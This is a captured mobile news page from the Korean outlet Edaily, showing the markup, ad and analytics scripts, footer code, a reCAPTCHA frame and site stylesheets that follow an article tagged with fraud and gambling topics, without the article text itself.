scrolling="no" sandbox="allow-same-origin allow-scripts allow-forms allow-top-navigation allow-popups allow-modals allow-top-navigation-by-user-activation allow-popups-to-escape-sandbox"></iframe></div>

					<a href="https://www.edaily.co.kr/search/ai?k=03138966632555568_257" target="_blank" class="aichat_banner_sm mt70 mb30">
						<div class="aibanner_sm_text">
							<img src="https://image.edaily.co.kr/images/aichat/aichat_banner_sm.png" alt="이 기사 AI가 핵심만 딱!">
						</div>
						<div class="aibanner_sm_aniimg">
							<img src="https://image.edaily.co.kr/images/aichat/ani01.gif" alt="애니메이션 이미지지">
						</div>
					</a>
				</div>
				<!-- //기사 본문 -->

				

					<div class="hashtag mt25">
						<ul>
									<li><a href="/search/default.html?searchvalue=사기"><i>#</i>사기</a></li>
									<li><a href="/search/default.html?searchvalue=도박"><i>#</i>도박</a></li>
									<li><a href="/search/default.html?searchvalue=먹튀"><i>#</i>먹튀</a></li>
									<li><a href="/search/default.html?searchvalue=월드컵"><i>#</i>월드컵</a></li>
									<li><a href="/search/default.html?searchvalue=카타르 월드"><i>#</i>카타르 월드</a></li>
						</ul>
					</div>
				<!-- //해시태그 -->

				<div class="ad_list_01" id="ad_list_04">
					<iframe class="slot02" title="광고기사5개" src="" width="100%" height="220" allowtransparency="true" marginwidth="0" marginheight="0" hspace="0" vspace="0" frameborder="0" scrolling="no"></iframe>
				</div>
				<!-- //리스트 AD 광고 -->

				<div style="padding: 35px 0 25px; border-top: 1px dashed #eee;">
					<iframe class="slot01" width="100%" height="170" src="" allowtransparency="true" marginwidth="0" marginheight="0" hspace="0" vspace="0" frameborder="0" scrolling="no" sandbox="allow-same-origin allow-scripts allow-forms allow-top-navigation allow-popups allow-modals allow-top-navigation-by-user-activation allow-popups-to-escape-sandbox"></iframe>
				</div>

				<!-- //관련이슈 -->

				<div class="m_ct_banner">
					
<div id="div-gpt-ad-123456789-0"></div>

<script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
<script type="text/javascript">
	// 구글광고
	window.googletag = window.googletag || { cmd: [] };

	googletag.cmd.push(function () {
		googletag.defineSlot("/54959013", [320, 50], "div-gpt-ad-123456789-0").addService(googletag.pubads());

		googletag.pubads().enableSingleRequest();
		googletag.enableServices();

		googletag.display("div-gpt-ad-123456789-0");
	});
</script>
				</div>

				<section id="voteTarget"></section>

				<div class="article_related">
					<p class="mtitle">주요 뉴스</p>
					<div class="related_slide">
						<div class="flick_thum_wide" id="swiper4">
							<ul class="swiper-wrapper">
									<li class="swiper-slide">
										<a href="Read?newsId=02591206645320016&mediaCodeNo=257">
											<span class="thumbimg"><img width="177" height="105" src="https://image.edaily.co.kr/images/vision/files/NP/S/2026/01/PS26012100314t.jpg" alt="&#39;제아무리 AI 덤벼도&#39; 끄떡없는 업종 1위, 바로 &#39;이것&#39;" /></span>
											<span class="ment_tit">&#39;제아무리 AI 덤벼도&#39; 끄떡없는 업종 1위, 바로 &#39;이것&#39;</span>
										</a>
									</li>
									<li class="swiper-slide">
										<a href="Read?newsId=02305846645320016&mediaCodeNo=257">
											<span class="thumbimg"><img width="177" height="105" src="https://image.edaily.co.kr/images/vision/files/NP/S/2026/01/PS26012100201t.jpg" alt="임성근, 전과 5범이었다…“음주 3번” 고백 영상 삭제" /></span>
											<span class="ment_tit">임성근, 전과 5범이었다…“음주 3번” 고백 영상 삭제</span>
										</a>
									</li>
									<li class="swiper-slide">
										<a href="Read?newsId=03116006645320016&mediaCodeNo=257">
											<span class="thumbimg"><img width="177" height="105" src="https://image.edaily.co.kr/images/vision/files/NP/S/2026/01/PS26012100520t.jpg" alt="&#39;결혼반지&#39; 끼고 나온 구더기 부사관...&quot;아픈 아내 싫고 짜증나&quot;" /></span>
											<span class="ment_tit">&#39;결혼반지&#39; 끼고 나온 구더기 부사관...&quot;아픈 아내 싫고 짜증나&quot;</span>
										</a>
									</li>
									<li class="swiper-slide">
										<a href="Read?newsId=01682646645320016&mediaCodeNo=257">
											<span class="thumbimg"><img width="177" height="105" src="https://image.edaily.co.kr/images/vision/files/NP/S/2026/01/PS26012100091t.jpg" alt="“남편 상간녀가 연프 출연” 폭로…당사자 “법적 대응“" /></span>
											<span class="ment_tit">“남편 상간녀가 연프 출연” 폭로…당사자 “법적 대응“</span>
										</a>
									</li>
									<li class="swiper-slide">
										<a href="Read?newsId=01082406645320016&mediaCodeNo=257">
											<span class="thumbimg"><img width="177" height="105" src="https://image.edaily.co.kr/images/vision/files/NP/S/2026/01/PS26012100001t.jpg" alt="성매매 요구 거절에 격분…종로 여관에 불 질러 7명 목숨 앗아갔다[그해 오늘]" /></span>
											<span class="ment_tit">성매매 요구 거절에 격분…종로 여관에 불 질러 7명 목숨 앗아갔다[그해 오늘]</span>
										</a>
									</li>
							</ul>
						</div>
					</div>
				</div>
				<!-- //관련뉴스 -->

				<p class="copylight">ⓒ종합 경제정보 미디어 이데일리 - 상업적 무단전재 & 재배포 금지</p>
				<!-- //copyright -->

				<div class="commnt_sns">
					<div>
						<div class="commentbox">
							<a href="javascript:toggleLivere();">
								<span>댓글</span>
							</a>
						</div>
						<ul class="sns_btn">
							<li><a href="javascript:SnsShare('kakao');"><span class="bgimg btn_kakao">카카오</span></a></li>
							<li><a href="javascript:SnsShare('fb');"><span class="bgimg btn_facebook">페이스북</span></a></li>
							<li><a href="javascript:SnsShare('tw');"><span class="bgimg btn_twitter">트위터</span></a></li>
							<li><a href="javascript:SnsShare('band');"><span class="bgimg btn_band">BAND</span></a></li>
							<li><a href="javascript:snsURLCopy();"><span class="bgimg btn_link">URL</span></a></li>
						</ul>
					</div>
				</div>
				<!-- //댓글달기 및 SNS -->
			</div>
			<!-- //news -->

			
			<div class="closeDiv">
				<div class="realtalk_zone" style="background-color: rgb(255, 255, 255);">
					<script src="//ad.ad4989.co.kr/cgi-bin/PelicanC.dll?impr?pageid=0FP8&out=script" charset="euc-kr"></script>
				</div>
				<div id="realTalkWrap" style="border:none;width:100%;overflow:hidden;"></div>
			</div>

			<div class="m_banners" id="show_banner_01" style="max-height: 100px;">
				<!-- MEDIA_749_EDAILY_CO_KR_GRP_DEVICE:MB#기사페이지#UNIT:바이라인하단4 -->
				<ins class="adsbyaiinad" data-aiinad-inv="23038832108"></ins>
			</div>
			<!-- //banner -->

			<div class="lankingnews" id="rankingnews">
				<div class="rankingNewsTarget"></div>
				<!-- //랭킹뉴스 -->

				<div class="ad_text_02" id="ad_text_02" style="padding: 0 20px 0 5px;">
					<script type="text/javascript" src="//wr.catad5959.com/banner/ad917.control.js?madvc=WCR_2do_1468&adwcfg=1468&type=3"></script>
				</div>
				<!-- //리스트 AD 광고 -->
			</div>

			<div class="m_banners" id="ed_banner_02">
				<script src="//ads.priel.co.kr/cgi-bin/PelicanC.dll?impr?pageid=0C1b&out=script"></script>
			</div>
			<!-- //banner -->

			<div class="ad_img_list_01" id="taboola-below-article-thumbnails"></div>
			<!-- //04_기사상세_타불라_당신을위한추천뉴스_콘텐츠AD -->

			<div class="ad_list_01 mb15" id="ad_list_02" style="height:255px;">
				<script type="text/javascript" src="//wr.catad5959.com/banner/ad917.control.js?madvc=WCR_2do_1469&adwcfg=1469&type=4"></script>
			</div>
			<!-- //실시간 꿀팁 -->
		</div>

		<div class="etvNewsTarget"></div>
		<!-- //영상뉴스 -->

		<div class="m_banners" id="ed_banner_03">
			<script src="//ads.priel.co.kr/cgi-bin/PelicanC.dll?impr?pageid=0C1c&out=script"></script>
		</div>
		<!-- //banner -->

		<div class="lankingnews inNewsTarget"></div>
		<!-- //TAB 뉴스 -->

		<div class="todayPhotoTarget"></div>
		<!-- //오늘의 포토 -->

		
			<div id="dablewidget_Box6NAml" class="bestClickDable" data-widget_id="Box6NAml"></div>
			<!-- //06_기사상세_데이블_베스트클릭_콘텐츠AD -->
		<div class="mb15" style="text-align: center;">
			<iframe width="320" height="100" src="//ad.ad4989.co.kr/cgi-bin/PelicanC.dll?impr?pageid=0Gh1&out=iframe" allowTransparency="true" marginwidth="0" marginheight="0" hspace="0" vspace="0" frameborder="0" scrolling="no" sandbox="allow-same-origin allow-scripts allow-forms allow-top-navigation allow-popups allow-modals allow-top-navigation-by-user-activation"></iframe>
		</div>

		
		<div class="adTodayInfo">
			<div>
				<script src="https://media.adpnut.com/cgi-bin/PelicanC.dll?impr?pageid=05r1&lang=utf-8&out=script"></script>
			</div>
		</div>

		<div class="ad_list_01 mb15" id="ad_list_03">
			<iframe title="텍스트AD" name='adtext' class="slot12" src='' marginwidth='0' marginheight='0' hspace='0' vspace='0' frameborder='0' scrolling='no' bordercolor='#000000' width='100%' height='220'></iframe>
		</div>
		<!-- //리스트 AD 광고 (07_기사상세_페이지하단_텍스트AD) -->

		<div class="ad_img_box_01 mb15" id="ad_img_box_01">
			<iframe title="이미지AD" id='wcr_315286' name='adthumbnail' class="slot10" src='' marginwidth='0' marginheight='0' hspace='0' vspace='0' frameborder='0' scrolling='no' bordercolor='#000000' width='100%' height='130'></iframe>
		</div>
		<!-- //썸네일형 AD 광고 -->

		<div class="ad_300x250 mb30 slot13" id="ad_banner_02">
			<iframe src="https://webmetic.net/CLad.php?CA=Plt240700&CS=300x250" width="300" height="250" frameborder=0 scrolling="no"></iframe>
		</div>
		<!-- //300x250 광고 -->

		<div class="ad_300x250 mb30" id="ad_banner_03">
			
			<iframe width="340" height="270" src="https://media.adpnut.com/cgi-bin/PelicanC.dll?impr?pageid=05v8&out=iframe"
					allowTransparency="true" marginwidth="0" marginheight="0" hspace="0" vspace="0" frameborder="0" scrolling="no"
					sandbox="allow-same-origin allow-scripts allow-forms allow-top-navigation allow-popups allow-modals allow-top-navigation-by-user-activation allow-popups-to-escape-sandbox">
			</iframe>
		</div>
		<!-- //300x250 광고 -->

		<div id="taboola-below-article-feed"></div>
		<!-- //20211112 추가 - 타블라 추가 광고 -->
	</section>
	<!-- //container -->

	<footer id="footer">
    <section class="newsletter_area">
        <a href="//www.edaily.co.kr/newsletter/SubscribeNonMember" target="_blank">
            <div id="ran_NewsLetter"></div>
        </a>
    </section>

    <section class="notice_box" style="font-size:15px;">
        <div class="m_notice">
            <div class="swiper-wrapper">
                        <div class="swiper-slide">
                            <div><a href="/board/incidents_detail.html?boardtype=bd_notice&boardNo=538"><span>[공지사항]</span>[마감] 2026년 이데일리 편집국 경력 기자 모집</a></div>
                        </div>
                        <div class="swiper-slide">
                            <div><a href="/board/incidents_detail.html?boardtype=bd_notice&boardNo=537"><span>[공지사항]</span>[마감] 제17회 이데일리 전략포럼 대행사 선정 입찰공고</a></div>
                        </div>
                        <div class="swiper-slide">
                            <div><a href="/board/incidents_detail.html?boardtype=bd_notice&boardNo=535"><span>[공지사항]</span>[마감] 2025년 이데일리 마켓인 경력 기자 모집</a></div>
                        </div>
            </div>
        </div>
    </section>

    <section class="fsns_box">
        <div>
            <p>다양한 채널에서</p>
            <p>이데일리뉴스를 만나보세요!</p>
            <ul>
                <li class="icon f_youtube"><a href="https://www.youtube.com/@bok_reporter" onclick="return target_blank(this)">유투브</a></li>
                <li class="icon f_facebook"><a href="https://www.facebook.com/edailynews/?ref=bookmarks" onclick="return target_blank(this)">페이스북</a></li>
                <li class="icon f_twitter"><a href="https://twitter.com/edaily_news?lang=ko" onclick="return target_blank(this)">트위터</a></li>
                <li class="icon f_instagram"><a href="https://www.instagram.com/edailynews/" onclick="return target_blank(this)">인스타그램</a></li>
                <li class="icon f_naver"><a href="https://blog.naver.com/edaily1" onclick="return target_blank(this)">네이버</a></li>
            </ul>
        </div>
    </section>

    <p class="copy">&copy; 이데일리. All rights reserved.</p>

    <ul class="foot_mn">
        <li><a href="/popup/newspaper.html">지면보기</a></li>
        <li><a href="/service/report_form.html">기사제보</a></li>
        <li><a href="/mypage/subscribe.html">구독신청</a></li>
        <li><a href="#" id="btn_goPC">PC버전</a></li>
    </ul>

    <script type="text/javascript">
		const base01 = new Date("2023-03-30 00:00:00");
		const base02 = new Date("2023-04-17 00:00:00");
		let today = new Date();
		if (base01 <= today && today < base02) {
			$(".m_notice > .swiper-wrapper").html('<div class="swiper-slide"><div><a href="https://m.edaily.co.kr/board/incidents_detail.html?boardtype=bd_notice&boardNo=517"><span>[공지사항]</span>2023년 이데일리 바이오플랫폼 경력기자 모집</a></div></div>');
        }

        const letterRan = [
            '<img width="640" height="150" src="//image.edaily.co.kr/images/mobile/newsletter_img01.png" alt="돈이 보이는 뉴스레터1">',
            '<img width="640" height="150" src="//image.edaily.co.kr/images/mobile/newsletter_img02.png" alt="돈이 보이는 뉴스레터2">',
            '<img width="640" height="150" src="//image.edaily.co.kr/images/mobile/newsletter_img03.png" alt="돈이 보이는 뉴스레터3">'
        ];

        function getRandomInt(max) {
            return Math.floor(Math.random() * Math.floor(max));
        }

        $(() => {
            $("#ran_NewsLetter").html(letterRan[getRandomInt(3)]);

            // PC버전 이동
            $("#btn_goPC").click(() => {
                $.cookie('ed_mobile', '1', { path: '/', domain: '.edaily.co.kr' });
                $.cookie('type', 'm', { path: '/', domain: '.edaily.co.kr' });

                location.href = "http://www.edaily.co.kr/" + $(location).attr("pathname") + $(location).attr("search");
            });

            if (document.location.href.toLowerCase().indexOf('/news') == -1 &&
                document.location.href.toLowerCase().indexOf('/issue') == -1 &&
                document.location.href.toLowerCase().indexOf('/stock') == -1
            ) {
                //공지사항
                const swiper_notice = new Swiper('.m_notice', {
                    autoplay: {
                        delay: 1500,
                        disableOnInteraction: false,
                    },
                    loop: true
                });
            } else {
                $('.notice_box').hide();
            }
        })
    </script>
</footer>
	<!-- footer -->

	<script type="text/javascript">
		var TaboolaRemove;
		var currSlide = 0;

		let callSlide = true;

		
		(function(a,b,c){if(document.getElementById(a)){return;}const h=document.getElementsByTagName('head')[0];const s=document.createElement('script');s.id=a;s.type='text/javascript';s.charset='utf-8';s.async=true;s.src=b;s.addEventListener("load",function(event){if(c&&typeof c=="function"){c();}});h.appendChild(s);})('realtalkpi','//cdn1.hivenature.com/a/realtalk/realtalk.min.js',function(){if(typeof realtalk.init=="function"){realtalk.init('y3OZo87l');}});

		
		window.adSlot = window.adSlot || {
			js: [],
			src: [
				{ name: "slot01", url: "//ad.adinc.kr/cgi-bin/PelicanC.dll?impr?pageid=09IC&out=iframe" },
				{ name: "slot02", url: "//ad.adinc.kr/cgi-bin/PelicanC.dll?impr?pageid=09eP&out=iframe" },
				{ name: "slot12", url: "https://wr.catad5959.com/text/wrcatad.t4.Text_banner.asp?madvc=wcr_2do_1197&cpp=1&cpc=0&dAC=5&dW=100%&dH=220&fsize=15&fw=N&fs=0&fh=30&popupYn=1&popupUrl=%2F%2Fnews-topic.kr%2Fpop%2F" }, 
				{ name: "slot10", url: "https://wr.catad5959.com/thumbnail/wrcatad.t2.thumbnail_banner.asp?madvc=wcr_2do_1198&cpp=1&cpc=0&dAC=3&dW=120&dH=90&fsize=&fw=&fs=&fh=&popupYn=1&popupUrl=%2F%2Fnews-topic.kr%2Fbackx%2F&BannerType=18" } 
			]
		};

		function snsURLCopy() {
			navigator.clipboard.writeText(location.href.replace(/http(s)?:\/\/(local|stage2|v2\.m)\.edaily\.co\.kr/g, "https://m.edaily.co.kr"));

			alert("복사되었습니다.");
		}

		function getRandomInt(max) {
			return Math.floor(Math.random() * Math.floor(max));
		}

		function topButtonTouch() {
			$("html, body").animate({ "scrollTop": 0 }, 300);
		};

		function TransRight() {
			ShowButton();

			currSlide = currSlide == 2 ? 0 : currSlide + 1;
			if (currSlide == 0 && $(document).scrollTop() <= $(document).height() / 8) {
				$('.swiper-button-prev, .swiper-button-next').remove();
			}

			$("body").css("overflowX", "hidden");

			const slides = $(".ad_slide");
			const slideCount = slides.length;

			slides.each(function (index, data) {
				const positionX = parseInt($(this).attr("position-x"));
				const destination = positionX - 100 < -100 ? (slideCount - 1) * 100 : positionX - 100;

				if (destination < positionX) {
					$(this).css({ "transition": "all 0.2s ease-out 0.0s", "transform": "translateX(" + destination + "%)", "overflowY": "scroll" });
				} else {
					$(this).css({ "transition": "", "transform": "translateX(" + destination + "%)", "overflowY": "scroll" });
				}

				$(this).attr("position-x", destination);
			})

			//하단 타블라 클로즈
			if ($("#slide1").attr("position-x") == 0 || $("#slide2").attr("position-x") == 0) {
				$("#tbl-next-up").hide();
			} else {
				$("#tbl-next-up").show();
			}
		}

		function TransLeft() {
			ShowButton();

			currSlide = currSlide == 0 ? 2 : currSlide - 1;
			if (currSlide == 0 && $(document).scrollTop() <= $(document).height() / 8) {
				$('.swiper-button-prev, .swiper-button-next').remove();
			}

			$("body").css("overflowX", "hidden");

			const slides = $(".ad_slide");
			const slideCount = slides.length;
			slides.each(function (index, data) {
				const positionX = parseInt($(this).attr("position-x"));
				const destination = positionX + 100 > (slideCount - 1) * 100 ? -100 : positionX + 100;

				if (positionX < destination) {
					$(this).css({ "transition": "all 0.2s ease-out 0.0s", "transform": `translateX(${ destination }%)`, "overflowY": "scroll" });
				} else {
					$(this).css({ "transition": "", "transform": `translateX(${ destination }%)`, "overflowY": "scroll" });
				}

				$(this).attr("position-x", destination);
			})

			//하단 타블라 클로즈
			if ($("#slide1").attr("position-x") == 0 || $("#slide2").attr("position-x") == 0) {
				$("#tbl-next-up").hide();
			} else {
				$("#tbl-next-up").show();
			}
		}

		function ShowButton() {
			if ($('.swiper-button-prev').length == 0) {
				
				$("body").append(`
					<div class='swiper-button-prev big_arrow_button' style='z-index:999999;'></div>
					<div class='swiper-button-next big_arrow_button' style='z-index:999999;'></div>
				`);
				$(".swiper-button-next").on("click", () => { TransRight(); }); 
				$(".swiper-button-prev").on("click", () => { TransLeft(); }); 
			}
		}

		// 메인속보빽
		if (typeof window.location.hash != "undefined" && window.location.hash == "#tab6") {
			$(window).on('popstate', function () {
				if (location.hash == '#tab6') {
					this.location.href = '/?goto=6';
				}
			});
		}

		
			$(".relTarget").hide();

		$(() => {
			
			document.addEventListener('touchstart', handleTouchStart, false);
			document.addEventListener('touchend', handleTouchMove, false);

			let xDown = null;
			let yDown = null;

			function getTouches(evt) {
				return evt.touches || evt.originalEvent.touches;
			}

			function handleTouchStart(evt) {
				const firstTouch = getTouches(evt)[0];

				xDown = firstTouch.clientX;
				yDown = firstTouch.clientY;
			};

			function handleTouchMove(evt) {
				if (!xDown || !yDown) { return; }

				const xDiff = xDown - evt.changedTouches[0].clientX;
				const yDiff = yDown - evt.changedTouches[0].clientY;

				if (Math.abs(xDiff) > Math.abs(yDiff)) {
					if (xDiff > 50) {
						TransRight();
					} else if (xDiff < -50) {
						TransLeft();
					}
				}

				xDown = null;
				yDown = null;
			};

			$(window).on("scroll", () => {
				if ($(document).scrollTop() > $(document).height() / 8) {
					ShowButton();
				} else if (currSlide == 0) {
					$('.swiper-button-prev, .swiper-button-next').remove();
				}
			});
		});

		$(() => {
			
			(function(w,d,p,c){var r='ptag',o='script',s=function(u){var a=d.createElement(o), m=d.getElementsByTagName(o)[0];a.async=1;a.src=u;m.parentNode.insertBefore(a,m);}; w[r]=w[r]||function(){(w[r].q = w[r].q || []).push(arguments)};s(p);s(c);}) (window, document, '//tag.adbro.me/tags/ptag.js', '//tag.adbro.me/configs/fhiskx3b.js');

			const defaultTextAd = `
				<div id='innoramegbLodK'>
					<div class='ad' style='display:none;'><div>AD</div></div>
					<ul class='innorame-slot'>
						<li class='item'>
							<div class='title'>
								<a  href="https://media.naver.com/channel/promotion.nhn?oid=018"
									onclick="gtag('event','버튼 클릭',{'event_category': '모바일기사면','event_label': '중간 줄광고1'});"
									target="_blank">슬기로운 재테크 생활! 네이버 채널 구독</a>
							</div>
						</li>
						<li class='item'>
							<div class='title'>
								<a  href="https://m.edaily.co.kr/series"
									onclick="gtag('event','버튼 클릭',{'event_category': '모바일기사면','event_label': '중간 줄광고2'});"
									target="_blank">새로운 연재 발견! 바로 확인해보세요.</a>
							</div>
						</li>

						<li class='item'><div class='title third'></div></li>
					</ul>
				</div>
			`;

			$(".adTarget01").append(defaultTextAd).append(`
				<div id="innoramegbLodK">
					<div class="ad" style="display:none;"><div style="z-index: 2;">AD</div></div>
					<iframe src="//io1.innorame.com/imp/AkEzWKmXGnZq.iframe"
							width="100%" height="64" allowTransparency="true"
							marginwidth="0" marginheight="0" hspace="0" vspace="0" frameborder="0" scrolling="no"
							style="width:280px; min-width:100%; position:relative; z-index:1;">
					</iframe>
				</div>
			`); // 20230615 추가

			const thirdTextAd = [
			//	"<a href=\"https://m.post.naver.com/viewer/postView.naver?volumeNo=34693365&memberNo=3939441\" onclick=\"gtag('event','버튼 클릭',{'event_category': '모바일기사면','event_label': '중간 줄광고1'});\" target=\"_blank\">서울시 '디지털 약자와의 동행'</a>"
			];
			$(".title.third").html(thirdTextAd[getRandomInt(thirdTextAd.length)]);

			//01_기사상세_본문상단_이미지하단_텍스트AD
			$("#show_text_01").html(`
				<iframe src="//io1.innorame.com/imp/A2XM4KmXGnZq.iframe" 
						width="100%" height="120" marginwidth="0" marginheight="0" hspace="0" vspace="0" 
						allowTransparency="true" frameborder="0" scrolling="no" 
						style="width:280px;min-width:100%;position:relative;z-index:1;" 
				></iframe>
			`);

			$('#btn_sns').on("click", () => { $('#layer_font').hide(); $('#layer_sns').toggle(); });
			$('#btn_sns_bottom').on("click", () => { $('#layer_sns_bottom').toggle(); });
			$('#btn_font').on("click", () => { $('#layer_sns').hide(); $('#layer_font').toggle(); });

			//폰트사이즈
			if ($('.control .font_layer').length > 0) {
				$('.control .font_layer button').removeClass('on');

				const fontsize = localStorage.getItem("cFontSize");
				if (fontsize) {
					$(`.control .font_layer button[value='${ fontsize }']`).addClass('on');
					$('.article_body, .article_body > div').css("font-size", `${fontsize}px`);
				} else {
					$('.control .font_layer button[value=19]').addClass('on');
				}

				$('.control .font_layer button').on("click", (e) => {
					$('#fontsize').css('font-size', $(e.target).val() + 'px');

					localStorage.setItem("cFontSize", $(e.target).val() || 19);

					$('.control .font_layer button').removeClass('on');
					$(e.target).addClass('on');
					$('.article_body, .article_body > div').css("font-size", $(e.target).val() + "px");
				});
			}
		});

		
		$(window).on("scroll", () => {
			if (callSlide) {
				
				const attachNews = [
					{ url: "/News/_RankingNews", target: ".rankingNewsTarget" },
					{ url: "/News/_EtvNews", target: ".etvNewsTarget" },
					{ url: "/News/_InNews", target: ".inNewsTarget" },
					{ url: "/News/_TodayPhoto", target: ".todayPhotoTarget" }
				]

				attachNews.map((item) => fetch(item.url).then((resp) => resp.text()).then((txt) => {
					$(txt).insertAfter(item.target);
					$(item.target).remove();
					if (item.add) { $(txt).addClass(item.add); }
				}));

				
				(function (d, a) { d[a] = d[a] || function () { (d[a].q = d[a].q || []).push(arguments) }; } (window, 'dable'));
				dable('setService', 'm.edaily.co.kr');
				dable('sendLogOnce');
				dable('renderWidget', 'dablewidget_Box6NAml');

				
				fetch("/News/Poll").then(resp => resp.text()).then(data => { if (data) { $("#voteTarget").after(data); $("#voteTarget").remove(); } });

				callSlide = false;
			}

			if (adSlot.js.length > 0) {
				adSlot.js.map((item) => { $(`.${ item.name }`).append(item.url); });
				adSlot.js = [];
			}

			if (adSlot.src.length > 0) {
				adSlot.src.map((item) => { $(`iframe.${ item.name }`).attr("src", item.url); });
				adSlot.src = [];
			}
		});

		window._taboola = window._taboola || [];
		_taboola.push({ mode: 'alternating-thumbnails-2018-mo', container: 'taboola-below-article-thumbnails', placement: 'Below Article Thumbnails', target_type: 'mix' });
		_taboola.push({ mode: 'thumbs-feed-01', container: 'taboola-below-article-feed', placement: 'Below Article Feed', target_type: 'mix' });
		_taboola.push({ flush: true });
	</script>

	<script async src="https://www.googletagmanager.com/gtag/js?id=UA-19346453-2"></script>
<script>
	window.dataLayer = window.dataLayer || [];
	function gtag() { dataLayer.push(arguments); }
	gtag('js', new Date());
	gtag('config', 'UA-19346453-2');
	gtag('config', 'G-F5S756LBJX');
</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="auqvv1mAPdzObKUlB4weQw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768960348667');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://m.edaily.co.kr/Content/css/font.css?v=20251209
body_size: 958
content:
@charset "utf-8";
/* 고딕 */
@font-face {
  font-family: Noto Sans KR, sans-serif;
  font-style: normal;
  font-display: swap;
  font-weight: 100;
  src: url("/Content/css/font/NotoSansKR-Thin.woff2")format('woff2')
}
@font-face {
  font-family: Noto Sans KR, sans-serif;
  font-style: normal;
  font-display: swap;
  font-weight: 300;
  src: url("/Content/css/font/NotoSansKR-Light.otf")format('woff2')
    
}
@font-face {
  font-family: Noto Sans KR, sans-serif;
  font-style: normal;
  font-display: swap;
  font-weight: 400;
  src: url("/Content/css/font/NotoSansKR-Regular.woff2")format('woff2')
}
@font-face {
  font-family: Noto Sans KR, sans-serif;
  font-style: normal;
  font-display: swap;
  font-weight: 500;
  src: url("/Content/css/font/NotoSansKR-Medium.woff2")format('woff2')
}
@font-face {
  font-family: Noto Sans KR, sans-serif;
  font-style: normal;
  font-display: swap;
  font-weight: 700;
  src: url("/Content/css/font/NotoSansKR-Bold.woff2")format('woff2')
}
@font-face {
  font-family: Noto Sans KR, sans-serif;
  font-style: normal;
  font-display: swap;
  font-weight: 900;
  src: url("/Content/css/font/NotoSansKR-Black.woff2")format('woff2')
}


--- FILE ---
content_type: text/css
request_url: https://m.edaily.co.kr/Content/css/layout.css?v=20251209
body_size: 7526
content:
@charset "utf-8";

a {
    color: inherit;
    text-decoration: none;
    -webkit-tap-highlight-color: rgba(0, 0, 0, .1)
}

img {
    vertical-align: top
}

/* html.fzoom1{font-size:11.333px;line-height:11.333px}
html.fzoom2{font-size:12px;line-height:12px}
html.fzoom3{font-size:12.667px;line-height:12.667px}
html.fzoom4{font-size:14px;line-height:14px} */

/********** banners **********/
.m_banners {
    width: 320px !important;
    height: auto;
    margin: 0 auto;
}

.m_banners.google_ad {
    width: 320PX !important;
    height: 50px !important;
    margin: 0 auto
}

.m_banners:after {
    content: "";
    display: block;
    clear: both
}

.m_banners img {
    width: 100%
}

/*show*/
.m_shows {
    width: 320px;
    height: 50px;
    margin: 0 auto;
}

.m_shows.google_show {
    width: 320PX !important;
    margin: 0 auto
}

.m_shows:after {
    content: "";
    display: block;
    clear: both
}

.m_shows img {
    width: 100%
}


.whitebox {
    padding: 30px 25px;
    background: #fff
}

/* ad_text */
.ad_text_01 {
    width: 100%;
    height: 100px;
    background: #fff
}

.ad_text_01>iframe {
    width: 100%
}

.ad_text_01:after {
    content: "";
    display: block;
    clear: both
}

.ad_text_02 {
    display: inline-block;
    width: 100%;
    padding: 0 8px
}

.ad_text_02>iframe[title="ad_text_02"] {
    width: 100%;
    height: 80px
}

.ad_text_02>iframe[title="ad_text_03"] {
    width: 100%;
    height: 80px
}

.ad_text_02:after {
    content: "";
    display: block;
    clear: both
}

/*show*/
.show_text_01 {
    width: 100%;
    height: 100px;
    background: #fff
}

.show_text_01>iframe {
    width: 100%
}

.show_text_01:after {
    content: "";
    display: block;
    clear: both
}

.show_text_02 {
    display: inline-block;
    width: 100%;
    padding: 0 8px
}

.show_text_02>iframe[title="show_text_02"] {
    width: 100%;
    height: 80px
}

.show_text_02>iframe[title="show_text_03"] {
    width: 100%;
    height: 80px
}

.show_text_02:after {
    content: "";
    display: block;
    clear: both
}


/* ad_list */
.ad_list_00 {
    padding: 20px 0 30px 0;
    border-top: 1px dashed #eee;
    border-bottom: 1px dashed #eee;
}

.ad_list_01 {
    display: inline-block;
    width: 100%;
    background: #fff
}

.ad_list_01 iframe {
    position: relative;
    left: 50%;
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%);
    /* margin: 0 0 30px 0 !important */
}

.ad_list_01:after {
    content: "";
    display: block;
    clear: both
}

.ad_list_02 {
    width: 100%;
    padding: 30px 0
}

.ad_list_01>iframe[title="ad_list_02"] {
    width: 100%;
    height: 245px;
    padding: 30px 25px
}

.ad_list_01>iframe[title="ad_list_03"] {
    width: 100%;
    padding: 30px 25px
}

.ad_list_01>iframe[title="ad_list_04"] {
    width: 100%;
    padding: 30px 25px
}

/*show*/
.show_list_01 {
    display: inline-block;
    width: 100%;
    background: #fff
}

.show_list_01 iframe {
    position: relative;
    left: 50%;
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%);
    margin: 30px 0
}

.show_list_01:after {
    content: "";
    display: block;
    clear: both
}

.show_list_02 {
    width: 100%;
    padding: 30px 0
}

.show_list_01>iframe[title="ad_list_02"] {
    width: 100%;
    height: 245px;
    padding: 30px 25px
}

.show_list_01>iframe[title="ad_list_03"] {
    width: 100%;
    padding: 30px 25px
}

.show_list_01>iframe[title="ad_list_04"] {
    width: 100%;
    padding: 30px 25px
}

/* ad_img_list */
.ad_img_list_01 {
    width: 100%;
    margin-bottom: 15px;
    background: #fff
}

.ad_img_list_01:after {
    content: "";
    display: block;
    clear: both
}

.ad_img_list_01>iframe[title="ad_img_list_01"] {
    width: 100%;
    height: 366px
}

.ad_img_list_01>iframe[title="ad_img_list_02"] {
    width: 100%;
    height: 437px;
    padding: 30px 25px
}

/* show_img_list */
.show_img_list_01 {
